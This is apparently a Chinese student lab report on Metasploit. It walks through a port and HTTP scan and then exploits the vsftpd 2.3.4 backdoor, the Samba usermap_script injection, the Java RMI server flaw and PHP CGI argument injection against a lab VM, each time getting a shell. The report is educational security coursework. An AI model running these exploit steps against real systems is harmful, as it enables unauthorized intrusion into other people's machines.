

设置目的端口、靶机IP等参数后运行

扫描到了0-65535中的以下端口

③扫描目标HTTP服务器的HTTP版本信息

use auxiliary/scanner/http/http_version

show missing

set RHOST 192.168.1.112

run



2、Vsftpd源码包后门漏洞(21端口)

漏洞原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“😃”为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

利用步骤:

在kali中执行msfconsole 启动metasploit

use exploit/unix/ftp/vsftpd_234_backdoor 选择漏洞

set RHOST 192.168.1.112(靶机IP)

run开始攻击,利用成功,执行uname –a、 pwd、 id等命令 验证





3、SambaMS-RPC Shell命令注入漏洞(端口139)

漏洞原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令。

use exploit/multi/samba/usermap_script 选择漏洞

set RHOST 192.168.1.112(靶机IP)

exploit 开始攻击,执行uname–a验证



4、Java RMI SERVER命令执行漏洞(1099端口)

漏洞原理:Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行。

根据前期扫描结果,靶机1099端口是开放的

然后在MSF中:

use exploit/multi/misc/java_rmi_server

show missing 查看缺少的参数

set RHOST 192.168.1.112(靶机IP)

exploit/run

运行成功



sessions -i 4进如任务

shell



利用whoami验证下





5、PHP CGI参数执行注入漏洞(80端口)

漏洞原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

根据前期扫描结果可知,靶机80端口是开放的

use exploit/multi/http/php_cgi_arg_injection 选择漏洞,设置IP参数set RHOST 192.168.1.112(靶机IP)

exploit/run 开始攻击,进入shell后输入ls查看文件

三、问题及解决方案

- 问题1:在主机发现是,运行结果为

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

即靶机不可达

- 问题1解决方案:经过测试,主机无法ping通靶机,随后将靶机的网络适配器从NAT改为和主机相同的

自定义-VMnet0后发现可以ping通,主机扫描模块的运行结果也达到了预期

四、学习感悟、思考等

通过课后作业的不断尝试,已经熟悉了Metasploit的使用,总体来说就是

进入msfconsole

search 对应漏铜/扫描目的(主机、端口等)

use 对应的模块

show missing查看缺少的参数(也可以用show options查看所有的参数)

exploit/run进行运行

总体来说作业和实验过程以及原理很好理解,主要是靶机的配置以及漏洞模块是否与靶机相匹配决定了最终运行是否能够成功,从攻击的角度来说Metasploit工具一定程度上提供了便利,从计算机使用者的角度来说,在日常学习生活中一定要警惕陌生的文件、网站链接、配置好主机的安全策略,定时查杀病毒木马,提高网络与系统安全防范意识。